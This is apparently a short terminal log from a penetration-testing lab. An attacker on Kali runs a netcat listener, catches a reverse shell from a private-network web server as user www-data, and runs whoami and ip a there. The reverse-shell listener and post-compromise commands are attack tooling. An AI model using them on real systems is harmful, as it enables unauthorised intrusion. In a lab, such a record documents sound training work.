 ┌──(ruben㉿kali)-[~]
└─$ bash
┌──(ruben㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.0.68.122: inverse host lookup failed: Unknown host
connect to [10.0.32.5] from (UNKNOWN) [10.0.68.122] 57954
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:f0:8a:7a brd ff:ff:ff:ff:ff:ff
    inet 10.0.68.122/24 brd 10.0.68.255 scope global enp0s3
       valid_lft forever preferred_lft forever
$
Response